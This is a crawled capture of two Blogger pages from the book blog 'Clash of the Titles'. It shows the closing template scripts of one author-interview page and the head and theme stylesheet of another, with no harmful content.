6\\v\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\l",1M,1N,"\\5\\5\\5\\10\\c\\t\\5\\z\\G\\5\\B\\m\\v\\n\\5\\k\\d\\c\\r\\5\\m\\B\\z\\k\\12\\D\\v\\5\\m\\B\\z\\k\\1f\\t\\n\\5\\d\\o\\k\\m\\12\\D\\v\\5\\5\\C\\n\\c\\k\\k\\5\\B\\m\\v\\n\\1d\\c\\d\\5\\z\\r\\w\\b\\P\\19\\G\\5\\d\\c\\q\\b\\X\\t\\b\\c\\5\\d\\o\\k\\m\\5\\v\\c\\P\\5\\B\\t\\b\\G\\5\\5\\k\\b\\c\\t\\C\\B\\5\\n\\b\\r\\q\\m\\B\\5\\b\\n\\k\\b\\5\\D\\d\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\B\\z\\k\\17\\c\\x\\n\\b\\5\\n\\c\\x\\b\\n\\5\\5\\5\\m\\z\\m\\n\\b\\5\\z\\m\\b\\v\\M\\o\\D\\r\\m\\5\\5\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\k\\m\\N\\n\\b\\5\\S\\k\\o\\r\\5\\w\\o\\C\\D\\v\\b\\r\\m\\5\\x\\n\\o\\q\\R\\c\\q\\b\\t\\5\\G\\15\\n\\c\\q\\5\\k\\D\\x\\k\\m\\t\\z\\r\\q\\5\\w\\o\\K\\r\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\5\\b\\15\\n\\c\\q\\5\\k\\C\\t\\z\\d\\m\\5\\G\\o\\t\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\1v\\D\\t\\n\\5\\k\\B\\o\\K\\d\\c\\q\\b\\5\\t\\b\\k\\D\\n\\m\\k\\5\\k\\B\\o\\K\\d\\c\\q\\b\\12\\D\\v\\5\\w\\z\\10\\5\\w\\z\\k\\d\\n\\c\\N\\R\\c\\q\\b\\12\\D\\v\\5\\D\\d\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\z\\r\\r\\b\\t\\Z\\1s\\1d\\17\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\6\\5\\D\\d\\w\\c\\m\\b\\w\\5\\d\\D\\x\\n\\z\\k\\B\\b\\w\\5\\n\\c\\x\\b\\n\\Z\\m\\v\\n\\5\\n\\x\\n\\r\\c\\v\\b\\6\\5\\z\\k\\17\\c\\x\\n\\b\\R\\c\\q\\b\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\R\\o\\z\\r\\m\\5\\M\\19\\17\\19\\1g\\5\\H\\H\\H\\H\\H\\5\\C\\c\\n\\n\\x\\c\\C\\Q\\5\\z\\r\\5\\c\\n\\m\\5\\d\\o\\k\\m\\k\\5\\G\\b\\b\\w\\k\\5\\k\\t\\C\\5\\5\\K\\t\\z\\m\\b\\5\\W\\p\\5\\W\\H\\5\\s\\d\\P\\5\\5\\b\\r\\m\\t\\N\\5\\b\\r\\C\\o\\w\\b\\1f\\1g\\1a\\M\\o\\v\\d\\o\\r\\b\\r\\m\\5\\k\\B\\o\\K\\d\\c\\q\\b\\19\\G\\5\\R\\c\\q\\b\\k\\5\\r\\b\\K\\5\\X\\t\\t\\c\\N\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\k\\14\\N\\12\\c\\v\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\14\\N\\1a\\w\\5\\x\\n\\o\\q\\5\\d\\c\\q\\b\\t\\5\\G\\D\\r\\C\\m\\z\\o\\r\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\W\\5\\w\\o\\K\\r\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\G\\b\\b\\w\\5\\k\\B\\o\\K\\d\\c\\q\\b\\X\\t\\b\\c\\5\\k\\D\\x\\k\\m\\t\\5\\x\\A\\x\\y\\x\\y\\5\\v\\c\\t\\q\\z\\r\\5\\H\\H\\H\\5\\n\\o\\C\\c\\m\\z\\o\\r\\5\\d\\c\\w\\w\\z\\r\\q\\5\\6\\y\\d\\P\\5\\k\\z\\18\\b\\5\\G\\o\\r\\m\\5\\J\\d\\P\\5\\k\\o\\n\\z\\w\\5\\6\\d\\P\\5\\k\\D\\v\\v\\c\\t\\N\\5\\x\\o\\t\\w\\b\\t\\5\\G\\G\\G\\5\\x\\c\\C\\Q\\q\\t\\o\\D\\r\\w\\5\\A\\F\\A\\F\\A\\F\\5\\G\\D\\n\\n"["\\k\\d\\n\\z\\m"]("\\5"),0,{}));',62,113,'||x3D|x27|x2B|x7C|x31|x20|x22|x29|x28|x65|x61|x70|x3B|x3C|x2F|x3E|x2E|x7B|x73|x7D|x74|x6C|x6F|x33|x67|x6E|x34|x72|x2D|x6D|x64|x62|x35|x69|x36|x68|x63|x75|x30|x37|x66|x39|x26|x38|x77|_0x4dc7x2|x43|x79|x3F|x78|x6B|x50|x6A|x5D|x5B|x21|x32|x41|x2C|x48|x76|x3A|x4E|_0x4dc7x4|x42|x46|x45|x4C|x7A|x4F|x49|x44|x47|x4D|x24|x55|x52|x5C|_0x4dc7x3|function|x4A|_0x4dc7x0|x4B|x57|x23|return|x51|_0x4dc7x1|x54|_0x4dc7x5|x71|x5F|x53|String|if|x56|while|x5A|x59|x58|x25|36|parseInt|35|new|RegExp|eval|29|62|106|toString'.split('|'),0,{}))
//]]>
</script>
<a href='#' id='scroll' title='Scroll to Top'>Top<span></span></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7W8Tedc4QPkOqc6VPnqNiWKtwTQg:1769038608927';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7288286400288537771','//www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html','7288286400288537771');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7288286400288537771', 'title': 'Clash of the Titles', 'url': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html', 'canonicalUrl': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html', 'homepageUrl': 'http://www.clashofthetitles.com/', 'searchUrl': 'http://www.clashofthetitles.com/search', 'canonicalHomepageUrl': 'http://www.clashofthetitles.com/', 'blogspotFaviconUrl': 'http://www.clashofthetitles.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-78112155-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clash of the Titles - RSS\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7288286400288537771/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clash of the Titles - Atom\x22 href\x3d\x22http://www.clashofthetitles.com/feeds/5755223412431872730/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5755223412431872730', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s72-c/Nancy+Kimball.smaller.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s200/Nancy+Kimball.smaller.JPG', 'pageName': 'Interview with Clasher Nancy Kimball', 'pageTitle': 'Clash of the Titles: Interview with Clasher Nancy Kimball'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Interview with Clasher Nancy Kimball', 'description': '*this clash hosted by April W Gardner   We\u2019re talking \x22hooks\x22 this week. Those composed of words, that is. Words that dig under your skin, e...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s200/Nancy+Kimball.smaller.JPG', 'url': 'http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5755223412431872730}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'headerads1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'slid1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'slid1', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'tag-widget1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML68', 'tag-widget1', document.getElementById('HTML68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML66', 'tag-widget2', document.getElementById('HTML66'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML67', 'tag-widget3', document.getElementById('HTML67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'tag-widget7', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'tag-widget5', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'tag-widget6', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML69', 'tag-widget4', document.getElementById('HTML69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-box2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-box2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-box2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-box2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-box2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'top-tabb1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'top-tabb2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'top-tabb3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-box1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-box1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'carousel', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '7288286400288537771', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4v-tlZD325mOonWdq-SyETZODqPw:1769038608927', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'footer2', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer3', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html
body_size: 82559
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='kuzlI_cf3ugyfIg77M7BaqOzuZpUu7Ib8Q_zgk2tb7Y' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='699446530074617' property='fb:app_id'/>
<title>Interview with Clasher Will Ramirez - Clash of the Titles</title>
<meta content='blogger' name='gen.rator'/>
<link href='http://www.clashofthetitles.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' rel='canonical'/>
<link href='http://www.clashofthetitles.com/feeds/posts/default' rel='alternate' title='Clash of the Titles - Atom' type='application/atom+xml'/>
<link href='http://www.clashofthetitles.com/feeds/posts/default?alt=rss' rel='alternate' title='Clash of the Titles - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7288286400288537771/posts/default' rel='alternate' title='Clash of the Titles - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.clashofthetitles.com/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s72-c/Stray+Drop+Front+Cover+(1).jpg' rel='image_src'/>
<meta content='Interview with Clasher Will Ramirez - Clash of the Titles' name='description'/>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme name - COTT
Designer - Clash of the Titles
Designer Url - Modified for http://clashofthetitles.com from a J Kumari premium template
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#333"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#e5e5e5" default="#fff url(http://pelicanbookgroup.com/cott_blogimages/cott_BG2000gray.jpg) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#fff"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#237fc7"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal 380% Oswald,Arial,Helvetica,FreeSans,sans-serif,"/>
</Group>
<Group description="Tag Post Colors" selector="#Tagpost">
<Variable name="tag.colors1" description="Color 1"
type="color" default="#FF9500"/>
<Variable name="tag.colors2" description="Color 2 "
type="color" default="#00B503"/>
<Variable name="tag.colors3" description="Color 3"
type="color" default="#007CC4"/>
<Variable name="tag.colors4" description="Color 4"
type="color" default="#DF1010"/>
</Group>
<Group description="Menu 1" selector="#nav">
<Variable name="menu.back.color" description="Background Color"
type="color" default="#ff9900"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#2e2e2e"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#2d2d2d"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Background Color"
type="color" default="#25282A"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#3498db"/>
<Variable name="menu2.font" description="Font" type="font"
default="bold bold 11px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2d2d2d"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#3498db"/>
<Variable name="tab.menu.font" description="Font" type="font"
default="normal normal 14px Oswald',Arial,Verdana,sans-serif,"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#cccccc"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#111"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.bg.color" description="flex-direction-nav Color" type="color" default="#DF1010"/>
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#DF1010"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#C1A466"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#3498db"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#DF1010"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#D21313"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#222"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#3498db"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#333"/>
<Variable name="footer.font" description="Font" type="font"
default="16px Oswald,sans-serif"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#C1A466"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#333"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#999999"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#333333;
background:#fff url(http://pelicanbookgroup.com/cott_blogimages/cott_BG2000gray.jpg) repeat fixed top center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#333;
text-decoration:none
}
a:visited {
color:#333;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout {
position:relative;
width:960px;
}
body#layout .widget3 {
width:73px;
float:left;
}
body#layout .widget4 {
width:160px;
float:left;
margin-top:-10px;
}
body#layout #top-tab {
width:480px;
float:left;
}
body#layout #outer-wrapper {
width:940px;
}
body#layout #flex-slider {
width:480px;
margin-bottom:40px;
}
body#layout #news-wrapper {
width:897px;
padding-left:20px;
}
body#layout #carousel {
width:900px;
padding-right:42px;
}
body#layout #main {
float:left;
width:480px;
}
body#layout #home-layout-label {
float:left;
width:480px;
height:0 auto;
